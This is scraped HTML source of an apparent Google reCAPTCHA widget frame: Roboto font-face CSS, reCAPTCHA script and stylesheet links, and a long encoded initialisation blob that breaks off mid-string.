  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HxEAoxciqpvHmSJGUpDCBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HxEAoxciqpvHmSJGUpDCBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HxEAoxciqpvHmSJGUpDCBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDqyLChXrDkwTCjTcEwofCq8Kaw6rDrTcaOn1PwpxVZsKTwrYywrPDpz7DsR3DvV54VDrCtsKPw5rDocOhdATDhHLClXvDuSDCqMKyXsKsAsOZwpZCLcKow5BwQMKjwrY/TsO5w5JgWV5lfFnCtsOhHS3CmjnDp1HDsh3DsHR/[base64]/DoG/DnMO4JsK3YsOWw5oVGsOpH8Kqw5oGwq/CuMKmw7nDpRzDt8OoacKQfD9DdwHDscOxHsOUw63DrcKawpZ4w4nDgw40IHbChSYkf0QAC0cBw74dKcOlwpljHhzCgC7DhcOdwp1ZwpZyNsKDH1HDozY8bsK+cw1Gw5rCjcOOd8KafntEw7tXMm/Ch8OzchzDlwVmwqzCqMKMw6o6w5PDs8KjTMO3TU7DuWXCtsOgw6vCvWwmwpzDmMOowrPDkjgDwoFKw7cUdcKgMcKMwobDoGdxw74twrnDlhM1wojDmMKgRyDDg8OGP8OPDQgKL2TCkDVqwofDr8O8WsOuwpzClsOcOBIYw5N/wq0IfsObA8KwEDwUO8ORXEMuw5EvHMO6w4zCo2gIWMK9XsOXJsKiw6IAwogawpvDmMO9w6nCpjUBSWvCr8K5w48Sw6UgEifDjBPDi8OtFAjDmcKJwo/CrsKaw7DDsR40dHcTw7VZwqzDmMKGwpsVGMOKwp7Dng9KwoDCi1XDjDvDjcKrw6ovwqgpblBowqZkCsKPwpIjS2XCoCnCnHR2w4drwpdrH1rDpxDDhsKpwoBoJ8OKwq/CtMOecTgNw6JKcBMCw7wKNMK3w75mwo5vwpg3WsK7OsKwwrBceiBHMGfCsjJSLXfDuMKVN8KnMcODCcKCC1EEw5wTeSXDnHzCqMOjwq7DhsOywotXMm3DisOgJm/[base64]/[base64]/DpsOmw5Q3TSwMPF7DrMKNw63CjRl4w7Buw4YqOB/Cp8OVw77CvsKUwokYPsKtwqnDgn7DqsKUQxglwpTDikcrPMObw4k9w7EMZ8KBfRRqHlRHw7NLwr7CjwUmw7vCkcKxIFjDncO6w5vDo8OGwq/Cl8KNwqdUw4hBw7PDrlhOwqvDhlAAw5HDucOkwpxVw7HCuShywp/CvVnCtsKywpIFwpUOcsO0ACBkwrnDo07CiHvDnXTDk37DvMKJBEhbwqZYw5vCsRzDkMO5w6M6wqRdccOKwrvDqsK0wpHCvyIowo3DgcOiEQYYwonCqwB6dGZaw7TCs0o+PmbCpxbCkk/CjMOxwqjDhVXDhFXDq8K3F317wr3DlcK/wq/CmMOBU8KZwocZYh/DtQdlwq7Dn1kyW8K9TcKmSCLCmMO6PMObf8OQwplow7rDokfCqMOXCsKmZ8O9w78BLsOJwrMBwqbDocKZQ3UHLMKrw59+A8O+elHCusKgw7JfPsO7w6nCvEPCsA8cw6YxwotGKMKfYsK3ZgPDuXs/KsO9wr/[base64]/[base64]/ChMOhPn15woLCgVVkw67ClcOpecObw7vCq8Ocb0sDAMOSwpEDdMOKbnQHN8Ouw6nCpcO5w4fClcKoC8KkwpIJNcKcwpnDjzfDsMO7YjXDlg4Hwr1bwrzCqcK8wq12WFbDpsOZFAt/[base64]/w6tmw4lTw6nCiSVLw4TCoMKfwqx/AsK6FQvClcK/eifDlnrDkMOSwp7DtjIWw6nCgMOAfcOdZMKKwq50GF9bwqrCgcOQw5w6NkLDrsKiw47Cq2INwqPDocOlfQ/DkMOJJmnCrsOtEWXCg2kAw6XCuTjCm3pQw7precKVcUN7wrvCucKPw4nDhcK1w4XDsSRiM8Kaw6nCm8K2GWFKw5DDiUptw4/[base64]/[base64]/CnH0tI24zZ2/Dn8KaScOxJMOQAcOhw5dhAjlHD2/[base64]/DscOfwovCqyLDtTnCoMOVSMKvMMKbwqbCmMOAOsKcTsOYw5rDmQ/[base64]/CrsK+wqdtw6t3KsOfw5vCscKJF8OVLMKSwq7DvcKWw6t/w7TCu8KEw41QJsKrI8OVb8Ofw6jCo2LCm8OPBgnDvnPCrn4/wobCnMKqPsOlwqkwwpkuNHpLwqAiBcKGwpAyOG4MwpAuwr/Di03CkcKMN2Ufw53DtjdoO8OMwpjDtcOFwqPDoFjDt8KDbApLwrvDuTR5MMOawo5HwpfCk8OZw7xEw6s/[base64]/X8OALcK4w4jDvSPCgMOZwpNawq7DvXfDo8O/dsKSX8OWdi9ZYDlYw40nQSHCssK5cjUBw7TDiyFxQsOPV3fDpCrDjXgrLMONPi/Dn8OMwpDCj3cUwqjCnwtoY8OuBF0/dGrCv8KKwpZGeD7DuMKpwrPCvMKbw5JRwoDDlcO0w6LDqFfCtsKww5vDgQvCoMK0w5bDs8OEQB3DrsKzMsOfwqo0YMKaEcOdNMKoBFxPwp0zUsOVGGzDqVDDrUXCrcOTYizCol/CksOEwo/Dp3jCgsOuwpcxPGkBwoozw4EUwqzCo8KDc8Oic8OCKS3Cu8KEdMO0dSpdwo3Du8KdwqXDmcKYw4rDnMK0w4d2wrLDtcOKSMKyFcO+w48SwpQSwooALFvDucOWT8OIw4lSw41nwpohDSBEw5xqwrVhFcOxJ1lmwpjDncOyw7zDk8KQQSbDgAfDhC/ChF3Cl8ObZ8OfbgTDq8OYWMKZw6hzTwLDk1fDjiHChzQMwrDCij81wqXCicKjw7Jcwo54c0bDpsKbw4Y5HGoqScKKwo3DqMK7IMOJPMKzwrs/[base64]/w44DdFrDg8OiJzVowo9LwpvCicKdw5VKwrjCmsO5U8Kuw6Qbdz5ePBdwM8OxE8O1wrw1wrUYw5tld8OBcSh3ASg0w5/DkhTDtcOlLiUaUSM/[base64]/[base64]/KsKWw4PDsVHCusK1Fk/DlW3CsgrDj2rClcOuw5VVw47CjGrCgX85wrUAw5RwD8KcdMOqw6Bzw6JewrfCkF/[base64]/wo5Tw5tYdW49wpTDq07CuMO8w63CtRXCisOrwrrDk8KLS3pXZVNsEVVdP8Oaw5TDucKFw7JocV0AAsKrwqkqbFvDr1ZZQRzDuidbEFctwoHDusKsCCpXw6hxw7hywrbDigTDrsOtCWPDtMOow6A/wrkawrg6wrvCkw5NMcKdYsKIwphaw5UwDsO9VjYEZ2fCiADDicOTwp/Di2dBw5zClHPDgcOeKkfCicK+DMODw4ldLW/[base64]/[base64]/D8KXV8OBZVHCosKLd2hTZMKrwphxwrHDl2PDq0FWw4rCicOMwpVlKcKML3TDk8OybcOdWSXCnFvDvsOJTiFtAifDvMOBAWnCvsOcwoLDuiDCpAfDrMK+wrBiDDcLTMOrbEpUw7M/[base64]/aFXDisKuHcOjfMO5fAtnw7NYBMK1YlhZw6I0w4wfw4zDg8OBwoUKTBHDpMKmw6bDvC9/OVtyRcKrAjrDnMK8wp8AZMKIZhoOIsO1SMKewpg8AEI4Z8OPTFzDjAbChsOaw4jCkcO3VsOIwrQvw4nDssKzCgHDrcK5csO0XjhLCcO8CjDDsxkbw67Dhi/DkyLCuSPDlB3DiUgSwqvDsRTDjMOxPA4SJMK3wqFdw6QJw4/DlF0Vw5ZkC8OldGvDq8KyNcKuY13CimzCuBtbRD9WMsKfL8O+w5xDw5lNCMK4wpPDj3cpAHrDhcK2wrRde8OsGlvDt8OQw4fDi8KMwrViwrxSQmVpB0DCnizCu2PCilnCs8KpRMOfVsO/BUnDucKQDTrCmCt0fFLCosKcIMOtw4YGIEl4U8O2bMK0wqInVcKRwqDDlUIwWCvCsR1JwoYBwrfCk3rDgwFzw6hDwqrClFjCs8KHb8Kqw7nCjG5kw6/DvnZOM8K4VGYSw71ww7ggw4JDwp9LbcKrBMKPTMKMScKxLcOCw4nDsU7ConTCqsKAwpvDhcKVdHjDqBgMwpvCrMKIwq7ClcKnHD0swqJ/wq3CpRodBsKQw4LCmUwMwrh+wrQEFMOuwo3DlEouQkpHPsKmIsO5wqQnFMOLWW7DlMKVNsOLIsO0wrkVR8OLbsK0w6YTSxjCkxHDngU6w65jWlLDusK3ZcKtwoYcecKlecKOHXPCrsOCasKMw6LChcKhG0pywqBxwovDiXVswpzDux1Pwr/Cn8K+JVFfJ3kkcMOoDkvCiRsjcgtwPxzDuCjCucOHDGxjw64zBcODAcKKWMKtwq4xwrrDuHEFMEDClApAFxV5w71ZQzvCj8OnAEDCrXFrwrEwCwRUw5LDncOmw5DCk8KEw7Fvw5TCnCRcwp7DncOWw5HCjcKPAzIER8OUXnzCrMKpVcK0ADXCqXMSw4/CgMKNw6LDt8KEw7ozUMO4LAfDiMO7w4wrw4vDk07DhMOrecKeOsKYVcORbG8Iwo97FcOUBVfDuMO4cDLCnGrDpxoRQcKDwqsQwrVAw55zw5d/wqtjw5JBDAgnwo5lw71PWkbDucKEF8K7TsKGPsK4eMOefDvDnSs5w5pdfhXCh8O4K34RS8KvXm3CgMO/Q8O3wp/DjsKNfQvDhMKBAU/Cv8KvwqrCrMOnwqwSTcK2wq8QHj3CnSbCiUzCvMOtYMOtPMObUWJawrnDtC91woHCiilUHMOsw5UqLFQBwqrDssK9KMKaKRsKUnnDrMK+w5Rtw67DvnHDiXrChwTDn0x/wqbDisOTw6RxKsOow6XClMKqw7gyQsKQwrLCoMKjbMOHZMOkw7ZiGjxAwpTDi1/[base64]/[base64]/DhV8Nw7xDw50DXMKcwpXCrMK0w44ww4rCtwUcw4LCpcKHwo3DrkgpwqdAwpVxJ8K/w63DuyDCoWXCqcO5W8Kaw67DpcKMMsOfwojDnMOjwo8swqJUXEPCq8KhCyZ1w5HCi8Oiwq/DkcKGwox/wpTDmcOowpwIw67CtsOrwonCmMOsfg4KSizCmsOiF8KKZgzDowc/Ll7DtB50w73Dr3PCqcOUwrQdwoojf35JdcKPw7oPLwZnwrLChG0Aw7rDtcO/TBdLwqIBw7/DsMO4GMOCw5vCiXgXw7rCg8O/Km3DkcK+w6TCpWkZenQpw4VzKcOPT3rCsHvDqMO/JMOZC8K9woHDozfCn8OAc8Kww4rDl8K3MMOlwqoww4TCkC8Ca8KRwqAQGwLCgDrDlsKowobCvMO9w5B3w6HCr2VtYcOcw652woxbw5hOw63CicOAI8KZwoXDicKjREwTfQTDsWx1E8KqwokvaHc5b0LDsGfDiMOMw5ksG8OCw7ICb8K8w5PDu8K/XMK2wpRvwoRWwpTDskjDjg3DvMO0KcKaUcK3woTDl3pDY1k4wpbCjsO8Y8OVwqAsCsOkZiDCgMOjw6LCgEXDpsKgw4HCgsKQTsOae2dXacOfRgYTwqEPw5XDh0YOwpUXw40DHCrDssK1wqJvEcKKw4/CvSFQUcOqw67DmX/CiC4hwosQwpETFMKwU2JtwqTDicOIV1IBw7Y6w5jDgjZPwrbCrVUeTi7DqCtaZcKmwoXChGJgBMO+SU9gNsOpLUEuw7vCisKzIjHDn8Kcwq3DtxQuwqjDiMOuw6A3w4HDt8OAK8O2TRN8wrrDqATDnmBpwp/CvzU/wrbDtcK/[base64]/[base64]/[base64]/wotTIsK6WGQiIMOdcMOhwqwcXMOYT3/[base64]/CpsK6XSPCs8OVwpTCqcOLP0kRG1cOw6lpwpBIwohnwrhWBGHCoULDtD/CtU0jDMOVOGIfwooqwrvDsRXCtcOQwox5ScKjdQfDtSHCtMKgRUzCr2nCjhsRa8KPBH8sbl7DsMO5w4cywo9hU8Oow7PCm2fDjsO4w7Zywr/CunDCpSQXNE/Ck0k5D8O/PcK2eMOqesO0ZsOWUnzCp8O6FcOywoLDmcKCOsOww5t8Ky7CjW3Dt3vCt8KAwqQKJ0vChmrCsRxAw48Hw7dVwrR9djcNwrwzBsKOw7RawqtyLGfCusOqw4rDqMObwoonYzPDuBMHGMOuX8OBw5UNwq/[base64]/[base64]/OcO9wpYSw48/w47Dh8OCwrw4wpbDj8Kmw6U2w6nDpMKUwrXCiMKxw5dlLXjDssO6AsOfwrbDngdjwpLDjwtmw4oAwoAHKMKpwrFCwq1SwqzDjU8Zw5XCvMOTYiXCmlM9bDckw7UMPsOmTlcpw7lhwr/DsMOeKMKcYMO8WAXDgcKSbS7CucKcC1geSMORw77DqXXDjUY0ZsKgfxjCo8K+YDQdYcOaw5/DncOYKBJ9wq/DsyLDssKFwrPCtMO8w6MfwqnCiRQlw7hxw59qw48TWDTCtcKTwrRrw6FIGUcHw6saK8Opw77DnTkHM8Omf8KqG8Ojw4nDrMOxHsKcLMKiw4jCoDjDoV/CuR/Cj8K7wqXDtcK0P1vDqHBhc8OPwpLCgWh7UwZ/[base64]/[base64]/Dh8OPw4U4ECJkwokJwoLDq8O8bcOiw7okw5PDsXLDocKSwrbDhMOXW8OBbcOdw4PDi8KiTMOnbcKowrbDhCXDp2LCjW1UEBnDlsOewqvDmD/CsMOXw5J5w5TCjFAiw4vDohcTVcKXXX7DmWrDkQPDlBjCs8KGw5g5T8KFWcOkD8KFAsOewqrCj8KUw4pkw6d4w4B+fWLDnzHDm8KHf8KBw6oKw7zDhGbDjMOaXWwOOMOtKcKfDVTCgsO5NhIhPMObwrRwHhbDsgwVw5o/V8O0Z21yw7rCjFnDqsOHw4A1VcObw7bCi3ddwp5LcsKhQT7ChlvCh3oXTFvClsOaw4zDugYuXWIOH8KBwpU7wpV9wqDDincIegnCthvCq8KIWSrCt8O2wqgHwosUwrI6w5pnTsKcN1xNVMOKwpLCn1IZw7/Cs8OgwrtwV8KXIsOhw70PwrrCrjrCs8K0w5HCp8OSwpdnw7nDisK4STNOw43Cp8K/w4gvTcO8TiMBw6oecy7DqMO9w5dRdsOSbStzw7vCon9AXG1wAsO/w6fDtnFswrocYsKyPcOIwqzDsx7CvBTDhcK8ZMOrSWrCicK8wo7Ct3oxwqNUw7c1KsKxw58QXw3CpWp4VhtiCsKDwrfChWNsXnBAwrfCj8ORV8KJwqLCp0TCik3CkMO7w5FcbWUEw4hiS8KwbMKCw7/DswkOZsOvwoRZQ8O3wo3DpzfDtH/Cp1oCecO0w7JpwrZnwo0iaX/ChcONEld0G8KTfH0zwoYjOWzDnsO3w6tCNcOJwoRkwoPDh8KNw5YHw4DCqSHDlsKvwoEqw5DDusKhwo5OwpkbQsKcEcKfFSJ3wo3DvsO/w5DCt0rDkTgcw4/CimdjKsKHOUApw5oewp9PTQHDpGdBw5FSwqLCkcKcwpvCmFcyPcKuw7fCqcKDEcO5FsO2w6w2wp3CosOSbMOEbcO1SsKucD/[base64]/CqABoMipWwpQ2dnEFw67ClkTDlcK+F8KVV8KNc8ORwo3CsMKkeMOTw7fCvMO0SMOvw7bCmsKnIT3Dgw3DnX/DrzYncAc0wqjDtGnCmMOQw7/CvcONwoV4OMKjwp5gHRRVwrQmw5Zpw6fDgUI1w5XCjjkUQsOiwqrCpsODMnPCi8O4cMOlDMK+Bi4mcU3CicK3VcOewqVzw7zCsilUwrx3w7HCs8KGV0FodSxbwrDCrljCh3DDrU7CncOlQMK9wqjDlXHDm8OFa0/DskU0wpUJGMKGw6nDlMOMA8OEwoTCrcK4BiXCrWnCiyPCh3TDqB4Tw50CXsO1RsKmw7o/fMK3wqvCisKjw7cdKlHDu8OfSWdvEsO9VsOIVyPCtknCicOmw7EAaFPCngtFw5YbE8KzT0BrwrDDtcONKcKxwpvClAZpJMKpW0dKXsKZZxTDisKzaHLDs8KrwqVcVcKVw7LDlcKoO18rVSDDi3kNY8KnQh/CpsO0wqPCosOgFcKgw4dCYsK3bcKYcUMvAyLDkFNYw68CwqfDjMOHJcOeb8KXeVpzPDrCpCUNwoTCjEXDlH5pfUE/[base64]/Cq8Krw6jDkMOxOcOtwqcFaSYqwq7DjsOudH/[base64]/[base64]/Drlt7w6TCsCY7b1cBM8O4fMK9YjBKw7/DkicQwqvCpHNeLsKJMFbDtMK6w5U/wqFUw4oYw6XCosOawpDDrVbDg344w54rfMKafDfDmMO/GcO8FDnDjB0Ew4LCkH/[base64]/CiyvDtCJgDcKUJsKkwpLDrWDCtQ9HUCTDoDI6w41Nw5olw4LDsXXDlsOtPCTDmsO/wqpaEsKbwoTDpnTCisKDwqcFw6Z1dcKFfsO2EcK9NMK3O8OzXkrCtkXCvcONwrzDlCjCkWQ3w54/aEfCqcO/wq3Dj8OUXBbDm0TDisO1w7/Chyk0QMOpwpsKw7vDvRnCtcKNwq8Mw6xtcX/[base64]/[base64]/Dmz7Cs8KAwo7Dmy5TwoZLw5RAPsO1w7fDpX9BwpEGAEFKw7YrCMOlOkzDlwAFw5knw5DCqEV6MRtwwoQmLcKNPWpbc8KOccKfZWtUw4jDk8KLwrtOMkPCjzHClFjDj2odCB/[base64]/DrkMnw4goWcKTwqp5w45lNmHDiMOxwqkowqDCrhrCh3VpH1zDqMK5GR9xwoE0wq4pdjLDjU7CuMKXwrl/w7/Dp2Fgw7AOwrkeZSLCpMOZwpYawrdLwq9Yw6ISw6Fwwr5HMS8+w5zClyXDisOewqjCuxZ9QcK4worCmMKyOXRLTzrChsKNRh/DtcOpKMOewrXCqQNaKsKkwrV8W8K7w7thasOQVcKLB31Dwo7DjsOkwqPCgFI1wpRiwofCiB3DkMKhfx9NwpVXw69iGTPDncOPe0/[base64]/DscOTwol7w5PDg8OKwoTDisK/DFzDim3CiGHDulLCgcKHH0nDol8rXsO6w4Q3FMOpdcKgw50mw4jClkXDqhBkw4/CmcO2wpAqX8K7JCgwHMOXBHbCoyfDjMOycyMcXMKzRyMQwq0QeUHDgnkoHEjDp8OSwpwMZWLCg2TDmlfDtHlkw6Fvw53Ch8Kywp/ClcOyw6XDlRPDnMO8A0bDv8KvMMKAwo4/HcKINcOCwo8xw4QdAyHCkTLDqlkFfcKtHTvCnknDoSoPWxctw4EpwpcXwq0Rw5bCvzbDtMKjwrkLWsKsflrClBBUwoPCisKeA3xFXMKhH8OCEzTDlsKQFS8yw6Y6JMOeZMKqIXQ8HMOPw7DDoVFZwrQhwoHCrHfCuBXChScTa2rCo8ODwr/CtMOLam7CtsOMYgcfHGUFw7XCicKjZcKoLSnCvsOxEwZGQSwUw6YXQsKzwpDChMOEwrxmWMOdIVcJwrDCuzYEbcKlwr3DmwgDTzFHw5DDhsOaGMOOw7TCtyh4GsKDZn/[base64]/[base64]/XSjCuMK/wpnDlHHDrsKFw7Apw41nwqoow4TDonUKO8KBV2V6JsKcw6ZwNzQuwrHCoxPCpxVIw7bDmkTDuVbChRBQw6Qjw7/DmG8EdWbCj2rDgsK8w4swwqBbO8KvwpfDn33Cu8KOw5x/w4TCkMK5w7LCmH3DtsKvw4dHF8OMcHDCpsOBw6wkSWsiwps2FsOsw53Cv3TDtMOBw4TCrS/CvMOgcXHCsl7Cuh/DqDZCL8OKRcKxWsOXcMOdw6M3acK+FBJFwph6LcOcw5nDpBceNXFgbWcwwpfCosKNw4VtfsO5DUwfbxojZcK3HQh+MG4eACRCw5cDfcOuwrQ3wr/CnsKOwpFsaX1AIMKKw5Vjwq/DjsOoT8OWW8Okw7fCqMKyPm4uwrLClcKqI8KwR8Klwp/CmMOpwoBJd2kYWsOzQRleN1ohw4vCjMK0UGVrUXNlCsKPwrRIw4dMw5gMwqYBwqnClUwuLcOpw5wCfMOZwrfDhF0Pw7/[base64]/DksKRwr8uWsOmDnJdw5lOw4jCi8KhwpE1AyAnwqLDgsKIecKWwqfCiMKvwrhxwrYfLURUIgDDs8KBdWTDmMOewojChn/[base64]/wrnDhcORWcOmZcOsw5wVwp4eKMKdEFAAw7jCtDsew5DCjRAYwrDDrHLCvUg0w57ChcOiwp95OS/DpsOiw7wcK8O7CsKhw5IhGcOCdmZ6cm3Di8K4ccOnCsOVGw1pUcOCFsK0T09qGCzDr8O2w7h6RcOhagYPVkpVw6LCscOPeWXCmQ/DhDPDuQfDrcKhw40eLsOLw5vCsxDCmcOjYynDuHc8WQl1ZMKPRsKFVBjDiylWw7UhFwTDtcKww5vCo8OKIh0qw4jDtQlidC3CqsKUwpHCp8Ojw7rDgMOWw53DtcKnw4ZJaVnDqsKMNXR/A8O6w7hdw7jDs8O1wqHDo0jCjsO/wqvDpsOFwrs4SMK7bUnDocKhWcKWY8OTwq/[base64]/MAAAw7QSwqA6wofCkcOkJMK1w7fDl2ZAJXI7ecKfXBjDg8KQwrfDo8KCM17DjsOUdnbDrMKgL23DmxZ7wofCt1ETwq7DkxodOy/DqcORRlRaRAF9wrnDqm1SIDI7wrlhKcOGw7pQZcOwwp4iwpt7VcOdwpTDk0A3wqHDqXbCoMOmVk3DgMKlJcOtUcKxw5vDn8KKbDsCw77DvFFzBMKGwrQFSGTDkAwnw7xWG0Bqw7zCpUEBwrTDncOuXsKrwobCrCvDoHQBw6bDiz5UWz1BNUXDjTBfN8OJOi/DhcOiwod6SQNPwpsqwo4UKFXCisKBdFhVU0UZwpPCq8OQFyTCil/DknxebMOyVMKVwr8BwrjClsO/w5HCncOXw6MLB8OkwqtjacOfw6/DsB/CgcOywpLCtEZgw5XChmbDpiLCpMOSX37CsXNEw5fClxMBw4LDucOww7XDmTLCrcKMw4dHwr/Ds1fCucKzGwMgw77DvzbDuMO0cMKMesOODjfCqRVBVcKRUsONIhXCsMOmw6t1Il7Di14OacK6w6rDosKzT8O/NcOAI8Kww43Cj2TDuCrDkcKFWsKEwrRZwrPDkQpmWULDgxDCv3Z3flFFwqzDqUTCvMOIBBXCvcKrTcK1U8Kob0rCh8KOwqrDqMK0L2PChCbDkEkaw4/CjcKzw57ChsKZwoppXyTClcK7wqpRE8OLw6/[base64]/Dh8KawqdvwpPCrmoQf3sgw6EHw43DqB3CnWB+w7/CnB93DX7Dn3FGwobCnBzDucObbE95A8OQw4/CtMK/[base64]/ClMK+AMOgw4XDjBfCuDvCtcOJVyYTwrnDusOzSSJRw686wrN2MsKbw7FqacK2w4DDjznCilMYB8K7wrzCpT11wrzCu34+wpBTw4wrwrU4OHLCiDvDhm/Ds8OyT8OxPMKtw4fCk8KPwr8/[base64]/[base64]/O8Ofcl/DqAlowp7CscKAdsOyw7jDiy3Cgj7DmXLDqlHCvcOcw63Dm8KhwptxwqfDh1fCl8KdIANUw7oBwpTDusKwwqPChsO8wrZnwo